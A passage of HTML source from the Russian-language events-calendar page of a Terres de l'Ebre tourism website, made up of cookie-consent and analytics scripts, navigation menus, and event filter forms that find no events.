\u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430","description":"\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-agenda page-agenda-4t-maridatge-musical-a-laldea section-agenda i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ru/agenda/4t-maridatge-musical-a-laldea" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="input-group"><input title="Введите ключевые слова для поиска." placeholder="Поиск" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Поиск">Поиск</button>
</div><input type="hidden" name="form_build_id" value="form--8rWFViTbwr8hlZIHYM9UJQ9maoTyVx-ZnkhK-STotI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/agenda/4t-maridatge-musical-a-laldea" class="language-link" xml:lang="ca" title="ca"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/agenda/4t-maridatge-musical-a-laldea" class="language-link" xml:lang="es" title="es"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/agenda/4t-maridatge-musical-a-laldea" class="language-link" xml:lang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/agenda/4t-maridatge-musical-a-laldea" class="language-link" xml:lang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/agenda/4t-maridatge-musical-a-laldea" class="language-link" xml:lang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/agenda/4t-maridatge-musical-a-laldea" class="language-link" xml:lang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last active"><a href="/ru/agenda/4t-maridatge-musical-a-laldea" class="language-link active" xml:lang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/ru" title="Главная">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_ru.png" alt="Главная" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2133 dropdown"><a href="/ru/node/215" title="Окрестности
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Окрестности
</span>Познакомьтесь <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/ru/discover/biosfernyy-zapovednik" title="Введение">Введение</a></li>
<li class="collapsed"><a href="/ru/tours-and-guides" title="Как исследовать ее?">Как исследовать ее?</a></li>
<li class="collapsed"><a href="/ru/discover/who-are-you-visiting-with" title="С кем вы приедете?">С кем вы приедете?</a></li>
<li class="last collapsed"><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Чем заняться?" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Чем заняться?</span>Времяпровождения <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/chto-delat/beregovaya-liniya" title="Побережье">Побережье</a></li>
<li class="leaf"><a href="/ru/que-fer/espais-naturals" title="Природные угодья">Природные угодья</a></li>
<li class="leaf"><a href="/ru/chto-delat/selskiy-turizm" title="Сельский туризм">Сельский туризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/priklyuchenie" title="Активный туризм">Активный туризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/kultura" title="Культура">Культура</a></li>
<li class="leaf"><a href="/ru/chto-delat/vinnyy-turizm" title="Гастрономия и энотуризм">Гастрономия и энотуризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/reka" title="Речное судоходство">Речное судоходство</a></li>
<li class="last leaf"><a href="/ru/que-fer/birdwatching" title="Наблюдение за птицами">Наблюдение за птицами</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/ru/%D0%B3%D0%B4%D0%B5-%D1%81%D0%BF%D0%B0%D1%82%D1%8C" title="Проживание" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Проживание</span>Где спать <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/gde-spat/gostinicy" title="Гостиницы">Гостиницы</a></li>
<li class="leaf"><a href="/ru/gde-spat/kempingi" title="Кемпинги">Кемпинги</a></li>
<li class="leaf"><a href="/ru/gde-spat/apartamenty" title="Апартаменты">Апартаменты</a></li>
<li class="leaf"><a href="/ru/gde-spat/kottedzhi" title="Сельского размещения">Сельского размещения</a></li>
<li class="leaf"><a href="/ru/gde-spat/refugis" title="Приюты">Приюты</a></li>
<li class="leaf"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" title="Хостелы">Хостелы</a></li>
<li class="last leaf"><a href="/ru/gde-spat/priyuty" title="Пансионы">Пансионы</a></li>
</ul></li>
<li class="expanded active-trail active item-1104 dropdown"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Досуг
</span>Календарь событий
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/ru/experiences" title="Террес-дель-Эбре 
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Террес-дель-Эбре 
</span>Развлечения
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/experiences" title="Идеи Путешествия">Идеи Путешествия</a></li>
<li class="leaf"><a href="/ru/experiences/blogs" title="Террес-дель-Эбре в блогах
">Террес-дель-Эбре в блогах
</a></li>
<li class="leaf"><a href="/ru/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/ru/socialnye-seti" title="Социальные сети">Социальные сети</a></li>
</ul></li>
<li class="last expanded item-1595 dropdown"><a href="/ru/kontakty" title="Контакты" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Контакты</span>как получить <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/kontakty#field-block-contact-0" title="На автомобиле">На автомобиле</a></li>
<li class="leaf"><a href="/ru/kontakty#field-block-contact-1" title="автобус">автобус</a></li>
<li class="leaf"><a href="/ru/kontakty#field-block-contact-2" title="самолетом">самолетом</a></li>
<li class="last leaf"><a href="/ru/kontakty#field-block-contact-3" title="поездом">поездом</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-agenda-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/ru/block/agenda-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-ebc7c2ec999760df935c17ac64fd9a2c">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/501">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/502">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/503">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/504">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Календарь событий">Календарь событий</a></li>
<li class="active">Календарь событий</li>
</ol>      <h1 class="page-header">Календарь событий</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-agenda-page" class="block block-views clearfix">

      
  <form action="/ru/agenda/4t-maridatge-musical-a-laldea" method="get" id="views-exposed-form-agenda-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-event-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_event_type_tid">
                  <label for="edit-field-event-type-tid">
            Tipus d&#039;esdeveniment          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-event-type-tid form-type-select form-group"><select class="form-control form-select" id="edit-field-event-type-tid" name="field_event_type_tid"><option value="All" selected="selected">Tipus d&#039;esdeveniment</option><option value="686">Fires</option><option value="687">Mercats</option><option value="688">Família</option><option value="697">Enoturisme</option><option value="191">Театр</option><option value="189">Музыка</option><option value="689">Recreacions històriques</option><option value="690">Festes majors</option><option value="691">Tradicions</option><option value="692">Культура</option><option value="693">Actes religiosos</option><option value="694">Esports</option><option value="192">Выставка</option><option value="695">Espectacles</option><option value="190">Гастрономия</option><option value="696">Cinema</option></select></div>        </div>
              </div>
          <div id="edit-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-term_node_tid_depth">
                  <label for="edit-term-node-tid-depth">
            Место          </label>
                        <div class="views-widget">
          <div class="form-item form-item-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-term-node-tid-depth" name="term_node_tid_depth"><option value="All" selected="selected">Место</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
          <div id="date_views_exposed_filter-46b7314e52c346a48e81d535d8211108-wrapper" class="views-exposed-widget views-widget-filter-date_filter_1">
                  <label for="date_views_exposed_filter-46b7314e52c346a48e81d535d8211108">
            Дата начала          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-46b7314e52c346a48e81d535d8211108" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-1-value form-type-date-popup form-group"><div id="edit-date-filter-1-value"  class="date-padding"><div class="form-item form-item-date-filter-1-value-date form-type-textfield form-group"><input placeholder="Дата начала" class="form-control form-text" type="text" id="edit-date-filter-1-value-datepicker-popup-1" name="date_filter_1[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-1-value-datepicker-popup-1">Дата</label>
<div class="help-block"> Например: 28/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-1-value">Дата начала</label>
</div></div></div></div></div>        </div>
              </div>
          <div id="date_views_exposed_filter-3905cba88ce7f633b2af449df9fb5781-wrapper" class="views-exposed-widget views-widget-filter-date_filter_2">
                  <label for="date_views_exposed_filter-3905cba88ce7f633b2af449df9fb5781">
            Дата окончания          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-3905cba88ce7f633b2af449df9fb5781" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-2-value form-type-date-popup form-group"><div id="edit-date-filter-2-value"  class="date-padding"><div class="form-item form-item-date-filter-2-value-date form-type-textfield form-group"><input placeholder="Дата окончания" class="form-control form-text" type="text" id="edit-date-filter-2-value-datepicker-popup-1" name="date_filter_2[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-2-value-datepicker-popup-1">Дата</label>
<div class="help-block"> Например: 28/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-2-value">Дата окончания</label>
</div></div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-agenda" name="" value="Поиск" class="btn btn-primary form-submit">Поиск</button>
    </div>
      </div>
</div>
</div></form><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%9A%D0%B0%D1%80%D1%82%D0%B0" class="map-link" title="Географическое положение"><strong>Географическое положение</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container with-sidebar-first">

    <div class="row-flex row-flex-wrap">

              <aside class="col-sm-3_5" role="complementary" id="sidebar-first">
            <div class="region region-sidebar-first">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
" class="active-trail">Календарь событий
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf menu-mlid-1108"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf menu-mlid-1107"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></div>

</section>
<section id="block-block-6" class="block block-block clearfix">

        <h2 class="block-title">Следуйте за нами</h2>
    
  <h4>FACEBOOK</h4>

<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fterresebretur&amp;width&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false&amp;appId=406315819392660" style="border:none; overflow:hidden; height:558px;width:100%"></iframe></p>

</section>
  </div>
        </aside>  <!-- /#sidebar-first -->
      
      <section class="col-sm-8_5" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-agenda view-id-agenda view-display-id-page view-dom-id-021f29d11100aea6196b41ab77ddce46">



  <div class="view-empty">
    События не найдены  </div>






  </div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>ВАМ НЕОБХОДИМО ИНДИВИДУАЛИЗИРОВАННОЕ ПРЕДЛОЖЕНИЕ?</h2>

<p>Развлечения во внутренних областях и на море, гастрономия, энотуризм, культура, природа...<br />
Мы делаем Ваше пребывание незабываемым!</p>

<p><a class="btn btn-primary btn-block" href="/ru/experiences">ПОДРОБНЕЕ</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Календарь событий</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-ce4dca3205b1fb38066af0c25f939410">



  <div class="view-empty">
    События не найдены  </div>



  
<div class="more-link">
  <a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA">
